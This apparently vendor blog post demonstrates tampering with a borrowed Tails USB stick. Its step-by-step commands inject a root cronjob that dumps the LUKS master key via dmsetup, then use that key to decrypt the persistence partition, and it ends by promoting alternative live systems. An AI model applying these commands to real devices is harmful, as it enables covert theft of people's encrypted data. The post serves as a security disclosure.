[fusion_builder_container hundred_percent=”no” hundred_percent_height=”no” hundred_percent_height_scroll=”no” hundred_percent_height_center_content=”yes” equal_height_columns=”no” menu_anchor=”” hide_on_mobile=”small-visibility,medium-visibility,large-visibility” class=”” id=”” background_color=”” background_image=”” background_position=”center center” background_repeat=”no-repeat” fade=”no” background_parallax=”none” enable_mobile=”no” parallax_speed=”0.3″ video_mp4=”” video_webm=”” video_ogv=”” video_url=”” video_aspect_ratio=”16:9″ video_loop=”yes” video_mute=”yes” video_preview_image=”” border_size=”” border_color=”” border_style=”solid” margin_top=”” margin_bottom=”” padding_top=”” padding_right=”” padding_bottom=”” padding_left=””][fusion_builder_row][fusion_builder_column type=”1_1″ layout=”1_1″ spacing=”” center_content=”no” link=”” target=”_self” min_height=”” hide_on_mobile=”small-visibility,medium-visibility,large-visibility” class=”” id=”” background_color=”” background_image=”” background_position=”left top” background_repeat=”no-repeat” hover_type=”none” border_size=”0″ border_color=”” border_style=”solid” border_position=”all” padding_top=”” padding_right=”” padding_bottom=”” padding_left=”” dimension_margin=”” animation_type=”” animation_direction=”left” animation_speed=”0.3″ animation_offset=”” last=”no”][fusion_text columns=”” column_min_width=”” column_spacing=”” rule_style=”default” rule_size=”” rule_color=”” class=”” id=””]
(How to get a Tails LUKS master key)

I have recenty set up a Tails live operating system with a LUKS-encrypted data persistence partition, and used it for a while, noticing that Tails insists on a FAT filesytem for all its system files, kernel, initrd and filesystem.squashfs.
Actually, I was thus very curious about how developers managed to protect their security-focused operating system from system files’ modifications – FAT means “easily writeable” to me.
The partitioning structure of my USB key follows:
Disk /dev/sdc: 59.8 GiB, 64160400896 bytes, 125313283 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: gpt
Disk identifier: A78A67AD-7B00-4496-97CD-AA144BEBD932
Device Start End Sectors Size Type
/dev/sdc1 2048 16779263 16777216 8G EFI System
/dev/sdc2 16783360 125313249 108529890 51.8G Linux filesystem
Ok. My question is: if I lend my USB key containing Tails to an evil Penguin, am I sure to use it again afterwards?
And anoter more important one: if there are some data within the persistence partition, are they safe in the aforementioned case? Is my LUKS key safe? Is it possible to crack Tails?
Tails website reports:
The encrypted persistent storage is not hidden. An attacker in possession of the USB stick can know whether it has an encrypted persistent storage. Take into consideration that you can be forced or tricked to give out its passphrase.
Actually there is no need for an evil Penguin to force or trick me to tell him my LUKS passphrase, he only needs to ask me to use my USB key for just a short while.
An evil Penguin’s idea is to inject a script into the Tails filesystem which is able to reveal the LUKS master key – and eventually send it by the network.
Of course, an attacker could simply modify the filesystem in a smarter and easier way, but I please to demonstrate that the previously quoted Tails website’s statement is incorrect ;)[/fusion_text][fusion_title margin_top=”” margin_bottom=”0px” hide_on_mobile=”small-visibility,medium-visibility,large-visibility” class=”” id=”” size=”1″ content_align=”left” style_type=”none” sep_color=””]
HOW TO
[/fusion_title][fusion_text columns=”” column_min_width=”” column_spacing=”” rule_style=”default” rule_size=”” rule_color=”” class=”” id=””]In the following scenario the evil Penguin will just set-up end inject a cronjob to save the LUKS master key into /tmp. And of course it’s trivial.
Step 1.
EP: “My Dear Friend, I’d need your Tails for just a while”.
Step 2.
DF: “Fine”.
Step 3.
The evil Penguin injects the cronjob.
Firstly he locates the device file of the plugged-in Tails USB key:
fdisk -l
/dev/sdc1 2048 16779263 16777216 8G EFI System
/dev/sdc2 16783360 125313249 108529890 51.8G Linux filesystem
Then he copies the live filesystem.squashfs into his PC’s filesystem and “opens” it:
mount /dev/sdc1 /mnt/
mkdir /tmp/chroot
cd /tmp/chroot/
cp /mnt/live/filesystem.squashfs /tmp/
unsquashfs /tmp/filesystem.squashfs
cd squashfs-root/
Then he chroots inside the uncompressed filesystem – this way one could also install some packages inside (not done here):
mount -o bind /proc /tmp/chroot/squashfs-root/proc
mount -o bind /dev /tmp/chroot/squashfs-root/dev
mount -o bind /dev/pts /tmp/chroot/squashfs-root/dev/pts
mount -o bind /sys /tmp/chroot/squashfs-root/sys
chroot .
It’s now the turn of injecting the cronjob:
echo "* * * * * /sbin/dmsetup table --target crypt --showkey /dev/mapper/TailsData_unlocked >/tmp/luks.master" >/var/spool/cron/crontabs/root
chown 0:crontab /var/spool/cron/crontabs/root
chmod 600 /var/spool/cron/crontabs/root
The dmsetup line is able to read the LUKS master key once the LUKS partition is unlocked.
TailsData_unlocked is the name of the Tails device file for the unlocked LUKS partition.
The evil Penguin now cleanly exists from the chroot:
exit
umount /tmp/chroot/squashfs-root/proc
umount /tmp/chroot/squashfs-root/dev/pts
umount /tmp/chroot/squashfs-root/dev
umount /tmp/chroot/squashfs-root/sys
Then he rebuilds the squashfs image:
cd ..
mksquashfs squashfs-root/ filesystem.squashfs -comp xz
Because the task is quite time-consuming, the evil Penguin now takes a coffee – or puddle water if he lives outside of Italy – then he rewrites the USB key’s filesystem.squashfs file:
cp -f filesystem.squashfs /mnt/live/filesystem.squashfs
umount /mnt
sync
Step 4.
EP: “Ok done it. thanks”.
Step 5.
DF. Run, unlock the encrypted persistence storage, boom.
The /tmp/luks.master file now dumps the key:
0 108525794 crypt aes-xts-plain64 a1dbda7f9da88f9783bc52ef28755951cebc72ab6e391f2bd7fac82d7e36dc5e 0 8:18 4096
Whith the knowledge of the master key, one can then always and easily open the LUKS-encrypted persistence partition of the USB key:
echo -n "a1dbda7f9da88f9783bc52ef28755951cebc72ab6e391f2bd7fac82d7e36dc5e" >/tmp/master.key[/fusion_text][fusion_title margin_top=”” margin_bottom=”0px” hide_on_mobile=”small-visibility,medium-visibility,large-visibility” class=”” id=”” size=”1″ content_align=”left” style_type=”none” sep_color=””]
xxd -r -p /tmp/master.key /tmp/masterkey.bin
cryptsetup --master-key-file masterkey.bin luksOpen /dev/sdc2 enc
mount /dev/mapper/enc /mnt/
CONCLUSION
[/fusion_title][fusion_text columns=”” column_min_width=”” column_spacing=”” rule_style=”default” rule_size=”” rule_color=”” class=”” id=””]At the end of the day, there is no anti-tampering mechanism in Tails that prevents system files from being modified by an evil Penguin who phisically owns the USB key.[/fusion_text][fusion_title margin_top=”” margin_bottom=”0px” hide_on_mobile=”small-visibility,medium-visibility,large-visibility” class=”” id=”” size=”1″ content_align=”left” style_type=”none” sep_color=””]
ALTERNATIVES
[/fusion_title][fusion_text columns=”” column_min_width=”” column_spacing=”” rule_style=”default” rule_size=”” rule_color=”” class=”” id=””]Open Secure-K OS is a liveng-compliant operating system built using Linux Debian Stretch components. It is a free and open source live operating system capable of kernel update. So like Tails is capable of updating the kernel, but unlike it, Open Secure-K OS has got a ISO9660 formatted system partition, so it results in a (bit) harder system for modifying system files.
Secure-K OS is built upon Open Secure-K OS and improves its community counterpart in some ways. Here, anti-tampering measures are performed during the bootstrap: a self-checking kernel component is available, which is responsible for verifying that system files have not been tampered, preventing the virtualization of the image, the use of the init= kernel boot parameter, and so on.
Sails OS, where Tails meets Open Secure-K OS. Sails OS is a Tails clone which adds the more secure Open Secure-K OS structure (kernel update on ISO9660 filesystem). At the time of writing, this operating system is being developed behind closed doors and it will be publicly available soon – you can watch the GitHub repository for updates.[/fusion_text][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container]
Tails can be compromised if installed or plugged in untrusted systems. It says so at https://tails.boum.org/doc/about/warning/index.en.html
This seems out of the scope of my article.